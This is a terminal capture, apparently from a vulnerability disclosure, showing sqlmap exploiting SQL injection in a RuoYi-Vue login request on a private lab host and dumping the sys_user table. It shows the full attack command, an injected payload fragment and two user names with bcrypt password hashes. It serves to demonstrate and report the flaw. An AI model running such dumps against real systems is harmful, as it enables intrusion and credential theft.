 ~/tmp ❯ sqlmap -r ruoyi.loginfo.sqlmap --risk=3 --batch -D ry-vue -T sys_user -C user_name,password --dump
,NULL,NULL,NULL#&status=0
---
[15:21:43] [INFO] the back-end DBMS is MySQL
web application technology: Express
back-end DBMS: MySQL >= 5.6
[15:21:43] [INFO] fetching entries of column(s) 'password,user_name' for table 'sys_user' in database 'ry-vue'
Database: ry-vue
Table: sys_user
[2 entries]
+-----------+--------------------------------------------------------------+
| user_name | password                                                     |
+-----------+--------------------------------------------------------------+
| admin     | $2a$10$7JB720yubVSZvUI0rEqK/.VqGOZTH.ulu33dHOiBE8ByOhJIrdAu2 |
| ry        | $2a$10$7JB720yubVSZvUI0rEqK/.VqGOZTH.ulu33dHOiBE8ByOhJIrdAu2 |
+-----------+--------------------------------------------------------------+
[15:21:43] [INFO] table '`ry-vue`.sys_user' dumped to CSV file '/Users/nuvolebianche/.local/share/sqlmap/output/192.168.253.134/dump/ry-vue/sys_user.csv'
[15:21:43] [INFO] fetched data logged to text files under '/Users/nuvolebianche/.local/share/sqlmap/output/192.168.253.134'
[*] ending @ 15:21:43 /2025-03-04/
~/tmp ❯